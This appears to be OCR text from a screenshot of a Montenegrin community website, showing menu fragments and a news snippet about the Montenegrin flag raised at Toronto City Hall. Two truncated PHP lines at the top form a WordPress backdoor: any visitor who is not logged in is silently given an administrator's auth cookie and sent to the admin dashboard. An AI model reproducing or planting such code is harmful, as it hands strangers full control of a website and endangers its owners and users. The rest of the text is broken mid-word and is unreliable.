
e'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fi
empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit()
vi korišćenja
ULTURA
Turizam i priroda
KORISNE INFORMACIJE
Najno
nogorska zastava
ana rdžavnosti podignuta zastave Crne Gore uz
ispred Skupštine Grada Toronta.